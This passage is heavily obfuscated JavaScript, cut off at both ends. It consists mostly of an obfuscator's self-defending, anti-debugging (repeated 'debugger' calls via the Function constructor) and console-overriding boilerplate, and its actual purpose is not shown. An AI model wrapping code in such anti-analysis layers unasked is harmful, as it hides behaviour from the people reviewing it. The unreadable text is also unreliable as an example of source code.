-0x52,_0x5f34bc,_0x5c63cf-0x124);}function _0x47fe3c(_0x353d7e,_0x41a815,_0xaa893a,_0x27124a,_0x16e7e4){return _0x297e6b(_0x16e7e4,_0x27124a-0x3bf,_0xaa893a-0x167,_0x27124a-0x17b,_0x16e7e4-0x15);}return _0x76ba3f;},_0x40e528=_0x673c90[_0x3f282e(0x4e5,0x51e,0x50f,0x4fc,0x4fe)](_0x55fa50);_0x40e528[_0x112d96(0x2d2,0x284,0x243,0x251,0x1d8)+_0x297e6b(-0x27,0x85,-0x23,-0x17,0xc7)+'l'](_0x463bd4,-0x1b27+-0x160a+0x40d1);}else{var _0x537263=_0x20a851?function(){function _0x57f371(_0x1e5a9e,_0x6e4cc2,_0x186a28,_0x2cad94,_0x30386f){return _0xb00052(_0x1e5a9e-0xff,_0x6e4cc2,_0x186a28-0x1ed,_0x2cad94- -0x1b6,_0x30386f-0x1f3);}function _0x15c441(_0x54665e,_0x5ec323,_0x444b39,_0x570a9c,_0x280b91){return _0x112d96(_0x54665e-0x1ba,_0x54665e,_0x5ec323-0xc9,_0x570a9c-0x1e8,_0x280b91-0xae);}function _0x2dcf96(_0x473a49,_0x1e10b8,_0x2b558b,_0x36d399,_0xa203f0){return _0x2e10ad(_0x473a49-0xaa,_0x1e10b8-0x11f,_0x2b558b-0x14a,_0x36d399,_0x473a49- -0xb6);}function _0x5cab68(_0x18dfcb,_0x908070,_0x194c9c,_0x5d8558,_0x55a14d){return _0x112d96(_0x18dfcb-0x35,_0x5d8558,_0x18dfcb- -0x429,_0x5d8558-0x1ac,_0x55a14d-0x7f);}function _0x2dca65(_0x4116cc,_0x26cea6,_0xc0a43e,_0xe9665e,_0x1dd7e1){return _0x2e10ad(_0x4116cc-0x8a,_0x26cea6-0x17,_0xc0a43e-0xb9,_0xc0a43e,_0x26cea6- -0xee);}if(_0x5abece[_0x5cab68(-0x238,-0x258,-0x1b9,-0x22a,-0x216)](_0x5abece[_0x5cab68(-0x26a,-0x271,-0x2db,-0x26b,-0x2ce)],_0x5abece[_0x15c441(0x2a1,0x288,0x2c6,0x27d,0x28c)])){if(_0x13833f){if(_0x5abece[_0x15c441(0x261,0x299,0x324,0x2b7,0x20d)](_0x5abece[_0x2dcf96(-0xdd,-0x187,-0x5c,-0x5c,-0x4d)],_0x5abece[_0x15c441(0x29a,0x292,0x2c9,0x24e,0x205)])){var _0x477295=_0x673c90[_0x2dca65(-0x15c,-0xf3,-0x184,-0x153,-0x5f)](_0x1ca064,_0x673c90[_0x5cab68(-0x15f,-0xd5,-0x148,-0x1f8,-0x159)](_0x673c90[_0x57f371(0x3b1,0x36e,0x40d,0x381,0x3fd)](_0x673c90[_0x2dca65(-0x168,-0xec,-0x142,-0xec,-0xf9)],_0x673c90[_0x5cab68(-0x1ca,-0x1a3,-0x210,-0x1e3,-0x237)]),');'));_0x14d369=_0x673c90[_0x2dca65(-0xf4,-0xe4,-0x14f,-0x121,-0xaa)](_0x477295);}else{var _0x5a8058=_0x13833f[_0x57f371(0x307,0x260,0x2bc,0x2a0,0x29e)](_0x342de4,arguments);return _0x13833f=null,_0x5a8058;}}}else return _0x2b7974[_0x2dcf96(-0xe9,-0xe1,-0x12f,-0x166,-0x3f)+_0x2dcf96(-0x52,-0x8e,-0x45,-0x5b,0x16)]()[_0x57f371(0x38f,0x369,0x41c,0x3a7,0x2ff)+'h'](_0x673c90[_0x15c441(0x2dd,0x322,0x2e1,0x3b8,0x334)])[_0x15c441(0x2df,0x286,0x224,0x29a,0x205)+_0x57f371(0x3ae,0x2e7,0x27c,0x30b,0x2be)]()[_0x15c441(0x35a,0x2d3,0x364,0x2a8,0x366)+_0x2dcf96(-0x2c,-0x28,0x2,0x21,-0x27)+'r'](_0x1398b8)[_0x57f371(0x38d,0x39b,0x347,0x3a7,0x3a9)+'h'](_0x673c90[_0x5cab68(-0x1d0,-0x190,-0x1ae,-0x258,-0x1b0)]);}:function(){};return _0x20a851=![],_0x537263;}};}());(function(){function _0x4cb4f3(_0x55e856,_0x31e3ed,_0x665b93,_0x52a819,_0x2915b5){return _0x18ac(_0x31e3ed-0xc5,_0x665b93);}function _0x11a79a(_0x218ae2,_0x2b2a41,_0xed82db,_0x36fbb7,_0x23fc51){return _0x18ac(_0xed82db- -0x1e9,_0x218ae2);}function _0x5078ff(_0x3dae1d,_0x9d6ee6,_0x1aa499,_0x2e624e,_0x548d83){return _0x18ac(_0x2e624e- -0x3,_0x1aa499);}var _0x3ffec3={'GuKNH':_0x4cb4f3(0x225,0x215,0x1b7,0x1b4,0x1c7)+_0x4cb4f3(0x213,0x1a4,0x1bc,0x155,0x1c5)+_0x4cb4f3(0x1b9,0x246,0x22f,0x1f8,0x269),'PpwEJ':_0x4cb4f3(0x1f9,0x1fc,0x219,0x156,0x1a1)+'er','uyIGV':function(_0x33ac40){return _0x33ac40();},'xDJlN':function(_0x4a16d2,_0x48fc40){return _0x4a16d2!==_0x48fc40;},'vxCuo':_0xc73202(0x39d,0x33f,0x331,0x388,0x3a4),'iMVaJ':_0x11a79a(-0x199,-0xd1,-0x100,-0xef,-0x165)+_0x4cb4f3(0x18f,0x1c2,0x1fa,0x1b2,0x181)+_0xc73202(0x406,0x397,0x319,0x39b,0x321)+')','GABnF':_0x11a79a(-0x89,-0xad,-0x28,-0x56,-0x1b)+_0x4cb4f3(0x133,0x1db,0x179,0x183,0x142)+_0x5078ff(0x16b,0x1a3,0x106,0x162,0x10e)+_0x4cb4f3(0x1f5,0x23c,0x254,0x1ea,0x1cd)+_0x4cb4f3(0x222,0x232,0x1be,0x1a2,0x198)+_0x5078ff(0x147,0x24a,0x279,0x1e4,0x20e)+_0x4cb4f3(0x2ea,0x2d9,0x242,0x32c,0x333),'dxXAU':function(_0x53925b,_0x351501){return _0x53925b(_0x351501);},'tqgcn':_0x11a79a(-0x12d,-0xe4,-0x86,-0x2e,-0xa8),'WWCbx':function(_0x2ef05e,_0x176898){return _0x2ef05e+_0x176898;},'xXLcb':_0xaab24c(0xf4,0x120,0x2,-0x5,0x90),'LKiri':function(_0x179ca2,_0x12a755){return _0x179ca2+_0x12a755;},'BDQye':_0x11a79a(0xa4,-0x20,0x21,0x5e,-0x19),'mDYFk':function(_0x20f515,_0x57cb79){return _0x20f515===_0x57cb79;},'cOTgG':_0xaab24c(-0xa0,0x63,-0x2d,-0x22,-0x27),'BQTwV':_0xc73202(0x3b4,0x2ff,0x2c5,0x355,0x3cd),'yquwu':function(_0x4d61a6,_0x41354f){return _0x4d61a6(_0x41354f);},'YLdqz':_0xc73202(0x493,0x464,0x4ae,0x408,0x390),'drWSX':_0x5078ff(0x7e,0x78,0x143,0xe1,0xec),'mxBPV':function(_0x3a9d73,_0x4e917a,_0x3ce8b8){return _0x3a9d73(_0x4e917a,_0x3ce8b8);}};function _0xc73202(_0x2e28f7,_0x1306de,_0x589b5d,_0x2becf7,_0x37c856){return _0x18ac(_0x2becf7-0x1d9,_0x1306de);}function _0xaab24c(_0x2e7aa6,_0x8fdc18,_0x3640ea,_0x136dd4,_0x897f9){return _0x18ac(_0x897f9- -0x165,_0x3640ea);}_0x3ffec3[_0x5078ff(0x217,0x240,0x18c,0x1b3,0x130)](_0x235c98,this,function(){function _0x541af4(_0x581883,_0x5d3f2c,_0x4789e0,_0x425761,_0x4014c2){return _0xaab24c(_0x581883-0x10,_0x5d3f2c-0xc4,_0x581883,_0x425761-0x133,_0x425761-0x4eb);}var _0x40e1bb={'oMEiZ':function(_0x1e29e3){function _0x2a17b0(_0x574241,_0x38ff93,_0x4a1e18,_0x2b1fd7,_0x3731e0){return _0x18ac(_0x574241- -0x148,_0x3731e0);}return _0x3ffec3[_0x2a17b0(0x42,0x17,0x6b,0xec,-0xe)](_0x1e29e3);}};function _0x1f673e(_0x5d0b3c,_0x5c734e,_0x54b438,_0x21190c,_0x5808e7){return _0x11a79a(_0x5c734e,_0x5c734e-0x49,_0x5d0b3c-0x181,_0x21190c-0x16c,_0x5808e7-0x49);}function _0x4d844d(_0x29b25b,_0x31ec29,_0x87d99f,_0x1e56d8,_0x46bbe2){return _0x11a79a(_0x1e56d8,_0x31ec29-0x6d,_0x46bbe2-0x329,_0x1e56d8-0x112,_0x46bbe2-0xe8);}function _0x5af379(_0x5d72a3,_0x131800,_0x1e82b4,_0x2fbe64,_0x5605c6){return _0xaab24c(_0x5d72a3-0x1f4,_0x131800-0x1ec,_0x131800,_0x2fbe64-0x145,_0x5d72a3-0x27f);}function _0xa4c4c6(_0xddf001,_0x74fdf6,_0xfc3cc3,_0x4aca99,_0x457a63){return _0x11a79a(_0xddf001,_0x74fdf6-0xff,_0x74fdf6-0x163,_0x4aca99-0x1ac,_0x457a63-0x1c2);}if(_0x3ffec3[_0x4d844d(0x37a,0x366,0x277,0x3a5,0x324)](_0x3ffec3[_0x1f673e(0x11c,0x114,0x1a5,0x8a,0x13a)],_0x3ffec3[_0x4d844d(0x348,0x334,0x2b5,0x2bb,0x2c4)]))return![];else{var _0x24e570=new RegExp(_0x3ffec3[_0x4d844d(0x287,0x299,0x2de,0x31c,0x2d0)]),_0x126f7d=new RegExp(_0x3ffec3[_0x1f673e(0x1b1,0x1af,0x156,0x115,0x1a9)],'i'),_0x3ddfe1=_0x3ffec3[_0x4d844d(0x303,0x2cc,0x285,0x2f4,0x258)](_0x5065a6,_0x3ffec3[_0x5af379(0x235,0x22c,0x196,0x2c0,0x206)]);if(!_0x24e570[_0x5af379(0x345,0x36b,0x3e4,0x2b2,0x29a)](_0x3ffec3[_0x5af379(0x2cb,0x361,0x307,0x2b1,0x341)](_0x3ddfe1,_0x3ffec3[_0x1f673e(0x12a,0xf1,0x191,0x114,0x1a8)]))||!_0x126f7d[_0xa4c4c6(0x242,0x1a5,0x241,0x20b,0x199)](_0x3ffec3[_0x5af379(0x218,0x1db,0x241,0x26b,0x197)](_0x3ddfe1,_0x3ffec3[_0xa4c4c6(0x10b,0xfa,0x9e,0x9d,0x5b)])))_0x3ffec3[_0x4d844d(0x26d,0x200,0x300,0x2ef,0x2a2)](_0x3ffec3[_0x4d844d(0x1fb,0x1bd,0x23d,0x25c,0x24a)],_0x3ffec3[_0x1f673e(0x17e,0x203,0x1cb,0x106,0xf4)])?_0x40e1bb[_0x4d844d(0x343,0x313,0x294,0x366,0x2cc)](_0x25d0f0):_0x3ffec3[_0x541af4(0x4c5,0x4fe,0x4bf,0x544,0x563)](_0x3ddfe1,'0');else{if(_0x3ffec3[_0x541af4(0x48a,0x58d,0x58c,0x4e8,0x4d2)](_0x3ffec3[_0xa4c4c6(0x4f,0xc4,0x71,0x90,0x10a)],_0x3ffec3[_0x541af4(0x42e,0x4ff,0x457,0x4c5,0x51f)]))return function(_0x565986){}[_0x5af379(0x266,0x1c2,0x1f8,0x23d,0x2f8)+_0x541af4(0x4fa,0x4e4,0x52a,0x542,0x5ee)+'r'](_0x3ffec3[_0xa4c4c6(0xb3,0x6f,0x68,0x9f,0x12)])[_0x4d844d(0x307,0x1e2,0x1c9,0x306,0x26b)](_0x3ffec3[_0x541af4(0x557,0x436,0x4ce,0x4db,0x4aa)]);else _0x3ffec3[_0xa4c4c6(0xd6,0x104,0x122,0xda,0x16e)](_0x5065a6);}}})();}());function _0x4593f1(_0x4d171b,_0xdf55ca,_0x4c0b34,_0x4e1d59,_0x15285c){return _0x18ac(_0x4e1d59- -0xb3,_0x15285c);}function _0x18ac(_0x235c98,_0x383ee3){var _0x4f11dd=_0x31cf();return _0x18ac=function(_0x26993f,_0x2fe77a){_0x26993f=_0x26993f-(-0xf1*0xb+-0x16*-0xe4+0x10c*-0x8);var _0xda3815=_0x4f11dd[_0x26993f];return _0xda3815;},_0x18ac(_0x235c98,_0x383ee3);}var _0x3694b0=(function(){var _0x3f4bc4={'MESUl':function(_0x1c1f85,_0x89928){return _0x1c1f85+_0x89928;},'KkqbY':_0x4d91d0(0x550,0x5fc,0x5d7,0x5ba,0x581),'OwoBh':_0x38ea25(0x224,0x20b,0x164,0x18c,0x1ca),'NuWkN':_0x4d91d0(0x61c,0x64c,0x604,0x5a3,0x627)+_0x56638e(0x1c7,0x1e6,0x140,0x125,0x1c8)+'t','waFYr':function(_0x45045d,_0x15d39c){return _0x45045d===_0x15d39c;},'tTJqR':_0x56638e(0xcf,0x84,0x94,0x4a,0x10f),'pAAqK':function(_0xa6a71a,_0x56b1ce){return _0xa6a71a!==_0x56b1ce;},'iwGAN':_0x56638e(0x8e,0x52,0xd6,0x162,0xda),'RyDyr':function(_0x25ad85,_0xdebf1a){return _0x25ad85(_0xdebf1a);},'hqngd':function(_0x589800,_0x2f169c){return _0x589800+_0x2f169c;},'OSbTn':_0x4d91d0(0x4fb,0x566,0x469,0x50b,0x5a3)+_0x157d7e(0x519,0x472,0x4df,0x483,0x496)+_0x56638e(0x17b,0x1a0,0x104,0x148,0x141)+_0x5a4846(-0x1ce,-0x15e,-0x244,-0x1c0,-0x1c7),'iShid':_0x4d91d0(0x558,0x5d6,0x59c,0x5be,0x62d)+_0x157d7e(0x4cb,0x43c,0x445,0x43c,0x4c3)+_0x38ea25(0x2db,0x2e1,0x20b,0x2e6,0x23a)+_0x56638e(0x67,0x8,0x7f,0x5,0x52)+_0x4d91d0(0x4ca,0x5f2,0x4e2,0x574,0x5b0)+_0x157d7e(0x473,0x46f,0x4a0,0x3c5,0x4fa)+'\x20)','PtwqW':_0x56638e(-0x11,-0x1d,0x40,0x64,0x1d),'BjFOX':_0x5a4846(-0x2b8,-0x28d,-0x21d,-0x214,-0x218)};function _0x157d7e(_0x380ce2,_0x467913,_0x4051c3,_0x46a75e,_0x33fea5){return _0x18ac(_0x467913-0x32f,_0x33fea5);}function _0x38ea25(_0x40e70b,_0x5debdb,_0x5a499a,_0x522c33,_0x344555){return _0x18ac(_0x344555-0x55,_0x5a499a);}function _0x5a4846(_0x823a01,_0x565a75,_0x4fa553,_0x4a2891,_0x4f163a){return _0x18ac(_0x4a2891- -0x396,_0x565a75);}var _0x2d9fac=!![];function _0x4d91d0(_0x26a51b,_0x298c7d,_0x53f9e3,_0x3865e3,_0x37e293){return _0x18ac(_0x3865e3-0x3c7,_0x53f9e3);}function _0x56638e(_0x9c08e3,_0x51f1f7,_0xb66886,_0x36c048,_0xd02fc9){return _0x18ac(_0xb66886- -0xd3,_0x9c08e3);}return function(_0x3f761b,_0x5cdca5){function _0x3acbf0(_0x8c8eee,_0x350ab1,_0x3f9e0b,_0x2652fd,_0x562762){return _0x56638e(_0x2652fd,_0x350ab1-0xa0,_0x350ab1-0x361,_0x2652fd-0x178,_0x562762-0xaa);}var _0x568ac4={'rbhEi':function(_0x17ee3c,_0x4ce7f3){function _0x596b0a(_0x471bf5,_0x3dfa80,_0x3e1c19,_0x3caf85,_0x56e046){return _0x18ac(_0x56e046-0x105,_0x3e1c19);}return _0x3f4bc4[_0x596b0a(0x1f8,0x1ef,0x1af,0x1d9,0x201)](_0x17ee3c,_0x4ce7f3);},'XSBOf':function(_0x5ccade,_0x5336b9){function _0x336c2b(_0x5e4dd6,_0x5bbf75,_0x2acc8e,_0x478aa1,_0x537802){return _0x18ac(_0x5e4dd6-0x3b3,_0x2acc8e);}return _0x3f4bc4[_0x336c2b(0x56d,0x5f3,0x569,0x546,0x5d2)](_0x5ccade,_0x5336b9);},'cZdDs':function(_0x3b51d8,_0x2020ae){function _0x4b6707(_0x1877f2,_0x341d91,_0x5becaf,_0x21cf19,_0x17b0da){return _0x18ac(_0x17b0da- -0x199,_0x341d91);}return _0x3f4bc4[_0x4b6707(-0x85,-0x5e,0x1,0xa,0x21)](_0x3b51d8,_0x2020ae);},'hFljh':_0x3f4bc4[_0x3acbf0(0x389,0x3a3,0x37f,0x40d,0x388)],'TsvGD':_0x3f4bc4[_0xe7f1af(-0x5c,-0x11f,-0xe1,-0x17f,-0x94)]};function _0xe7f1af(_0xb04b0d,_0x339689,_0x465f8d,_0x29f337,_0x3b8e7f){return _0x157d7e(_0xb04b0d-0x139,_0x465f8d- -0x56e,_0x465f8d-0x15b,_0x29f337-0x2,_0x29f337);}function _0x42b35a(_0x52b6e9,_0x51bfe3,_0x5def5f,_0x4fe825,_0x3c093e){return _0x4d91d0(_0x52b6e9-0x1f2,_0x51bfe3-0x2e,_0x51bfe3,_0x3c093e- -0x1f9,_0x3c093e-0x4b);}function _0x1365d5(_0x1daea1,_0x171b1f,_0x67e4a6,_0x5d07ea,_0x299f69){return _0x56638e(_0x171b1f,_0x171b1f-0x136,_0x67e4a6- -0x245,_0x5d07ea-0x1d9,_0x299f69-0x1b4);}function _0x467e2c(_0x40f23e,_0x2f055c,_0x1378bc,_0x965ddc,_0x7861){return _0x5a4846(_0x40f23e-0x6a,_0x2f055c,_0x1378bc-0x35,_0x965ddc-0xe7,_0x7861-0x8d);}if(_0x3f4bc4[_0x42b35a(0x27d,0x3c1,0x2cb,0x2e5,0x328)](_0x3f4bc4[_0x1365d5(-0x1d3,-0xf4,-0x135,-0x16d,-0xad)],_0x3f4bc4[_0xe7f1af(-0x3e,-0x9e,-0x2d,-0x5d,-0x95)])){var _0x2351cd=_0x2d9fac?function(){function _0x4e2cfe(_0x4423a4,_0x55432f,_0x3c33f8,_0x2e0b29,_0x327ac4){return _0x42b35a(_0x4423a4-0x6c,_0x4423a4,_0x3c33f8-0x1d2,_0x2e0b29-0x1cb,_0x3c33f8- -0x486);}function _0x38a408(_0x203900,_0x271941,_0x2da187,_0x3c306c,_0x36a2db){return _0x1365d5(_0x203900-0x5f,_0x36a2db,_0x203900-0x67b,_0x3c306c-0xf1,_0x36a2db-0x3);}var _0x1c6e17={'EssUK':function(_0x4160f6,_0x212036){function _0x454107(_0x5074c4,_0x3a782c,_0xc0995c,_0x5cbefe,_0x4f5d92){return _0x18ac(_0x5074c4-0x22d,_0x5cbefe);}return _0x3f4bc4[_0x454107(0x357,0x2ac,0x3c0,0x3d5,0x375)](_0x4160f6,_0x212036);},'TFKck':_0x3f4bc4[_0x3d2fee(0x181,0x165,0x23b,0x18b,0x194)],'FwkrO':_0x3f4bc4[_0x5c3917(-0x45,0xc9,0x38,-0x56,0x2a)],'ZXcaJ':_0x3f4bc4[_0x3d2fee(0x176,0xc6,0x18f,0x1e5,0x15f)]};function _0x3d2fee(_0x15c81f,_0x7ccf99,_0x217ffd,_0x3a5805,_0x9f61eb){return _0xe7f1af(_0x15c81f-0xa5,_0x7ccf99-0x15b,_0x9f61eb-0x236,_0x15c81f,_0x9f61eb-0x1d8);}function _0x573c4f(_0x566bed,_0x4695ea,_0x54ad88,_0x449bbd,_0x10d6b8){return _0x1365d5(_0x566bed-0x1d6,_0x10d6b8,_0x449bbd-0xb3,_0x449bbd-0x1c0,_0x10d6b8-0x183);}function _0x5c3917(_0x1c0511,_0x142fba,_0x2e8eaf,_0x3fb988,_0x3f1e26){return _0x3acbf0(_0x1c0511-0xa7,_0x2e8eaf- -0x431,_0x2e8eaf-0x3e,_0x1c0511,_0x3f1e26-0x164);}if(_0x3f4bc4[_0x5c3917(0x26,0x16,0x3d,0xbf,-0x24)](_0x3f4bc4[_0x3d2fee(0x103,0x1de,0x11f,0xfb,0x176)],_0x3f4bc4[_0x3d2fee(0x160,0x198,0xf9,0x189,0x176)])){if(_0x5cdca5){if(_0x3f4bc4[_0x573c4f(-0xa6,-0x11e,-0x88,-0x10b,-0x78)](_0x3f4bc4[_0x5c3917(0x68,0x73,0x4d,0xb3,0x9d)],_0x3f4bc4[_0x4e2cfe(-0x115,-0x166,-0xc8,-0x115,-0xd9)]))(function(){return![];}[_0x38a408(0x4af,0x4cd,0x4fe,0x446,0x42c)+_0x3d2fee(0x1e5,0x136,0x1f5,0x209,0x1b3)+'r'](_0x1c6e17[_0x38a408(0x4f4,0x535,0x4ad,0x4f2,0x59f)](_0x1c6e17[_0x573c4f(-0xb8,-0x129,-0x1a4,-0x154,-0xa7)],_0x1c6e17[_0x4e2cfe(-0x10,-0xfa,-0x9c,-0xb2,-0x3e)]))[_0x38a408(0x48e,0x4d1,0x514,0x459,0x40e)](_0x1c6e17[_0x4e2cfe(-0xc9,-0x4b,-0xe7,-0x13f,-0x70)]));else{var _0x4fd656=_0x5cdca5[_0x573c4f(-0x196,-0x109,-0x18d,-0x13a,-0x1d3)](_0x3f761b,arguments);return _0x5cdca5=null,_0x4fd656;}}}else _0x45c3d0=_0x568ac4[_0x3d2fee(0x1c7,0x11d,0x16d,0x1be,0x152)](_0x1aab3f,_0x568ac4[_0x573c4f(-0x4f,-0x91,-0x156,-0xc7,-0x3b)](_0x568ac4[_0x573c4f(-0x10a,-0x111,-0x8f,-0xeb,-0x174)](_0x568ac4[_0x38a408(0x55e,0x526,0x51b,0x4c4,0x547)],_0x568ac4[_0x573c4f(-0x4f,-0x6e,-0x112,-0x9f,-0x75)]),');'))();}:function(){};return _0x2d9fac=![],_0x2351cd;}else _0xa91a01=_0x5e0e6c;};}()),_0xc1ba55=_0x3694b0(this,function(){var _0x3b364f={'TwswX':function(_0x53870e,_0xfeef12){return _0x53870e(_0xfeef12);},'tnBDu':function(_0x2ed7df,_0x592ca5){return _0x2ed7df+_0x592ca5;},'XJqSV':_0x2a76d6(-0xa6,-0x14b,-0x118,-0xaf,-0x1a8),'vlkke':_0x7deb3b(-0x172,-0xc5,-0xa3,-0xb1,-0x2e),'TVxKg':_0x2a76d6(-0x172,-0x232,-0x203,-0x1e4,-0x1a2)+'n','Njstz':function(_0xf1a2c5,_0x3a6b41){return _0xf1a2c5!==_0x3a6b41;},'AXwPg':_0x58de13(0x163,0x263,0x162,0x1e8,0x1bd),'jZryL':_0x7deb3b(-0x190,-0xe7,-0x86,-0x182,-0xfc),'PalaK':_0x58de13(0x1fd,0x230,0x277,0x20c,0x28f)+_0x46ce4d(0x401,0x454,0x38c,0x404,0x35d)+_0x7deb3b(-0xfa,-0x63,-0xc9,-0x9e,-0x9d)+_0x1ec695(0x4b5,0x472,0x3cf,0x435,0x474),'kdnse':_0x1ec695(0x521,0x53d,0x4a6,0x4c1,0x495)+_0x1ec695(0x316,0x406,0x3d4,0x3eb,0x3ab)+_0x58de13(0x223,0x34e,0x327,0x2ad,0x2c6)+_0x2a76d6(-0x168,-0x16a,-0x1b9,-0x1c9,-0x137)+_0x46ce4d(0x476,0x490,0x426,0x46e,0x4f3)+_0x7deb3b(-0x109,-0xfa,-0x7f,-0x16a,-0xba)+'\x20)','rXqYy':function(_0x4f1e25){return _0x4f1e25();},'HBCCi':function(_0x90e850,_0x526fb7){return _0x90e850!==_0x526fb7;},'Rybsq':_0x58de13(0x1cf,0x1ca,0x1f0,0x1e9,0x176),'BTqbv':_0x46ce4d(0x3f7,0x39e,0x4ab,0x434,0x497),'gactR':_0x1ec695(0x399,0x2ed,0x326,0x3da,0x399),'EYBps':_0x1ec695(0x43c,0x3b6,0x409,0x4ac,0x40c),'gKVew':_0x58de13(0x197,0x296,0x23a,0x1ed,0x1e3),'XwSDt':_0x2a76d6(-0x16c,-0x1c5,-0x139,-0x12b,-0x150),'VNSKd':_0x1ec695(0x3c4,0x483,0x3c1,0x3dc,0x429)+_0x58de13(0x318,0x272,0x209,0x2b0,0x2c1),'kzXvd':_0x46ce4d(0x3da,0x48b,0x3e6,0x419,0x3f7),'XbVCu':_0x46ce4d(0x4e6,0x49d,0x557,0x4b7,0x461),'jMxuJ':function(_0x110123,_0xc47238){return _0x110123<_0xc47238;},'CaLYO':_0x1ec695(0x3b5,0x3a2,0x45f,0x408,0x435),'OZkxV':_0x58de13(0x2e7,0x36a,0x259,0x2dd,0x348),'Jymbq':_0x58de13(0x1c8,0x1ad,0x2c0,0x243,0x233)+_0x7deb3b(0x15,-0x7a,0x26,-0x4b,-0x1d)+'5'},_0x35d017;function _0x2a76d6(_0x5ce729,_0x14d91f,_0x364d48,_0x470774,_0x5ca8e8){return _0x18ac(_0x364d48- -0x30b,_0x470774);}try{if(_0x3b364f[_0x7deb3b(-0x125,-0xd6,-0xf0,-0xcf,-0x5a)](_0x3b364f[_0x1ec695(0x457,0x3cd,0x457,0x397,0x3e0)],_0x3b364f[_0x2a76d6(-0x17c,-0x227,-0x217,-0x22c,-0x25a)])){var _0x2bcf30=_0x3b364f[_0x2a76d6(-0x166,-0x1f9,-0x207,-0x22d,-0x29d)](Function,_0x3b364f[_0x2a76d6(-0xb2,-0x9b,-0x119,-0x7c,-0xff)](_0x3b364f[_0x1ec695(0x499,0x44a,0x518,0x43c,0x490)](_0x3b364f[_0x58de13(0x2a4,0x214,0x21b,0x287,0x203)],_0x3b364f[_0x1ec695(0x40d,0x32f,0x439,0x34f,0x3c2)]),');'));_0x35d017=_0x3b364f[_0x58de13(0x271,0x2fe,0x21d,0x26e,0x22c)](_0x2bcf30);}else{if(_0x5c1454)return _0x2073e4;else _0x3b364f[_0x7deb3b(-0x19d,-0x136,-0xf9,-0xf9,-0x1be)](_0x435d1b,0x2f3+-0x1*0x1d92+0x1a9f);}}catch(_0x220e05){if(_0x3b364f[_0x2a76d6(-0x1f6,-0x27b,-0x21f,-0x2bb,-0x1f3)](_0x3b364f[_0x46ce4d(0x32d,0x308,0x3e1,0x3b4,0x374)],_0x3b364f[_0x7deb3b(-0x17a,-0x109,-0x166,-0x1b2,-0x137)]))_0x35d017=window;else{var _0x4c7084=_0x160b6a?function(){function _0x50ff30(_0x193997,_0x1ce659,_0xeebaf,_0x80d9e1,_0x1331f4){return _0x46ce4d(_0x1331f4,_0x1ce659-0x1c4,_0xeebaf-0xac,_0x1ce659- -0x2c8,_0x1331f4-0x164);}if(_0x3dbcce){var _0x35921f=_0x1d595d[_0x50ff30(0xee,0x124,0xe0,0xd0,0x172)](_0x29a9b5,arguments);return _0x4a44da=null,_0x35921f;}}:function(){};return _0x166dbb=![],_0x4c7084;}}function _0x7deb3b(_0x203999,_0x50e9bb,_0x2685b1,_0x343c4a,_0x65e459){return _0x18ac(_0x50e9bb- -0x23a,_0x65e459);}function _0x46ce4d(_0x159500,_0x46c50c,_0x16b462,_0x4649a5,_0x2138b8){return _0x18ac(_0x4649a5-0x2c1,_0x159500);}function _0x58de13(_0x360a3c,_0x389374,_0x6ad0a4,_0x5f3815,_0x36d197){return _0x18ac(_0x5f3815-0xc8,_0x6ad0a4);}function _0x1ec695(_0x528563,_0x5d130e,_0x103fff,_0x32b2ee,_0x16748a){return _0x18ac(_0x16748a-0x29e,_0x528563);}var _0x1402c8=_0x35d017[_0x1ec695(0x3f8,0x3ed,0x392,0x343,0x3d4)+'le']=_0x35d017[_0x2a76d6(-0x1f8,-0x15a,-0x1d5,-0x12d,-0x168)+'le']||{},_0x4c6e0d=[_0x3b364f[_0x1ec695(0x4f6,0x40e,0x52b,0x44a,0x488)],_0x3b364f[_0x7deb3b(-0xdf,-0x87,-0x55,-0x84,0x23)],_0x3b364f[_0x2a76d6(-0x24a,-0x12a,-0x1ac,-0x1e4,-0x250)],_0x3b364f[_0x2a76d6(-0x292,-0x1b9,-0x224,-0x1ee,-0x1ad)],_0x3b364f[_0x1ec695(0x3df,0x44c,0x3a1,0x45c,0x3d6)],_0x3b364f[_0x2a76d6(-0x8c,-0x117,-0x10c,-0x147,-0x121)],_0x3b364f[_0x1ec695(0x53c,0x542,0x541,0x463,0x4af)]];for(var _0x44e789=0x16f2+0x24a4+0x3b96*-0x1;_0x3b364f[_0x46ce4d(0x545,0x4c2,0x4a3,0x4c5,0x552)](_0x44e789,_0x4c6e0d[_0x2a76d6(-0x200,-0x1e0,-0x1a1,-0x1cf,-0x190)+'h']);_0x44e789++){if(_0x3b364f[_0x7deb3b(-0x1d1,-0x14e,-0x1b3,-0x102,-0x17f)](_0x3b364f[_0x1ec695(0x3a6,0x3d4,0x441,0x46d,0x3df)],_0x3b364f[_0x7deb3b(-0xca,-0xa0,-0x110,-0x6a,-0x7e)])){var _0x47914f=_0x3b364f[_0x7deb3b(-0x106,-0xb1,-0x22,-0x127,-0x6e)][_0x2a76d6(-0x239,-0x15a,-0x192,-0xea,-0x150)]('|'),_0x3884f0=-0xe89+0x5ba*-0x5+0x2b2b;while(!![]){switch(_0x47914f[_0x3884f0++]){case'0':var _0x11191d=_0x4c6e0d[_0x44e789];continue;case'1':_0x45bb9c[_0x58de13(0x261,0x167,0x14f,0x1c7,0x15a)+_0x7deb3b(-0xba,-0xa4,-0xf,-0x14f,-0x130)]=_0x10a041[_0x7deb3b(-0x174,-0x13b,-0x11e,-0x18e,-0x18d)+_0x46ce4d(0x4ce,0x3e7,0x436,0x457,0x4f3)][_0x46ce4d(0x43d,0x48d,0x43c,0x435,0x420)](_0x10a041);continue;case'2':var _0x10a041=_0x1402c8[_0x11191d]||_0x45bb9c;continue;case'3':_0x45bb9c[_0x1ec695(0x41f,0x309,0x37a,0x32f,0x389)+_0x2a76d6(-0x9e,-0x9b,-0xd8,-0x135,-0x16f)]=_0x3694b0[_0x1ec695(0x44c,0x46e,0x418,0x39a,0x412)](_0x3694b0);continue;case'4':var 